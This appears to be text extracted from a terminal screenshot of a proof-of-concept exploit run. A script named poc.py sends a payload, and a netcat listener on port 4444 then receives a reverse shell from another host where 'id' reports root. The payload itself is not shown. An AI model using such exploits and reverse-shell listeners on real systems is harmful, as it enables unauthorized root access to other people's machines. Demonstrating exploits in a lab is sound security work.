 # ./poc.py
HELO
COMMAND:
[+] sending payload
Terminal
File Edit View Terminal Tabs Help
Terminal
Terminal
# nc -lvp 4444
listening on [any] 4444 ...
192.168.1.140: inverse host lookup failed: Unknown server error : Connection tim
ed out
connect to [192.168.1.141] from (UNKNOWN) [192.168.1.140] 32774
id
uid=0(root) gid=0(root)